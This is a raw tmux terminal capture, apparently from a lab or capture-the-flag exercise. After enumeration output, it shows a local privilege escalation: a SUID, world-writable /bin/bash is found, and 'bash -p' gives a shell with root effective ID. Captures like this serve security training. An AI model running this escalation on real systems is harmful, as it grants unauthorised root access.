 wansh : ) F**king Life - tmux
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
### Displaying loaded kernel modules ###
Module Size Used by
tcp_diag 16384 0
inet_diag 24576 1 tcp_diag
intel_rapl_msr 20480 0
intel_rapl_common 32768 1 intel_rapl_msr
ghash_clmulni_intel 16384 0
sha512_ssse3 49152 0
sha512_generic 16384 1 sha512_ssse3
sha256_ssse3 32768 0
sha1_ssse3 32768 0
### Checking disk usage for all filesystems ###
Filesystem Size Used Avail Use% Mounted on
udev 1.9G 0 1.9G 0% /dev
tmpfs 392M 696K 391M 1% /run
/dev/sda1 3.8G 1.7G 2.0G 46% /
tmpfs 2.0G 0 2.0G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 392M 0 392M 0% /run/user/1000
hish@environment:~$
hish@environment:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsrwxrwx 1 root root 1265648 Mar 30 2024 /bin/bash
hish@environment:~$ bash -p
bash -p
bash-5.2# id
id
uid=1000(hish) gid=1000(hish) euid=0(root) groups=1000(hish),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),110(bluetooth)
bash-5.2#
1:sudo- 2:rlwrap* [0]